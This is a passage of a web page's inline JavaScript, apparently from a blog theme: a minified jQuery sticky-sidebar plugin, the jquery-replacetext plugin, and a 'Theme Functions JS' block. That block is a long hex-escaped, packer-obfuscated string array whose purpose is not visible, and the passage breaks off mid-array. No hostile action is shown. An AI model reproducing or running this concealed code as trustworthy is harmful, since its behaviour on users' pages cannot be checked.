(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _w2tobfus514616161=["\x61\x30\x28\x39\x53\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x39\x53\x28\x63\x29\x7B\x39\x54\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x39\x56\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x39\x55\x2E\x61\x31\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x61\x32\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x39\x57\x28\x2F\x5E\x2F\x2C\x39\x55\x29\x29\x7B\x39\x58\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x39\x53\x28\x65\x29\x7B\x39\x54\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x39\x53\x28\x29\x7B\x39\x54\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x39\x58\x28\x63\x2D\x2D\x29\x69\x66\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x39\x57\x28\x39\x59\x20\x39\x5A\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x39\x54\x20\x70\x7D\x28\x27\x79\x20\x33\x4F\x3D\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x31\x6A\x5C\x5C\x64\x5C\x5C\x45\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x4B\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x51\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x31\x63\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x31\x36\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6D\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x31\x33\x5C\x5C\x52\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x43\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x6B\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x5A\x5C\x5C\x31\x46\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x31\x69\x5C\x5C\x31\x31\x5C\x5C\x4C\x5C\x5C\x4C\x5C\x5C\x31\x69\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x32\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x31\x33\x5C\x5C\x31\x69\x5C\x5C\x31\x31\x5C\x5C\x53\x5C\x5C\x31\x7A\x5C\x5C\x78\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x31\x49\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x5C\x32\x5C\x5C\x47\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x47\x5C\x5C\x70\x5C\x5C\x47\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x7A\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x31\x64\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x5C\x52\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x55\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x64\x5C\x5C\x61\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x51\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x31\x36\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x70\x5C\x5C\x4F\x5C\x5C\x31\x64\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x31\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x31\x31\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x4A\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x31\x36\x5C\x5C\x31\x30\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x31\x64\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x4C\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5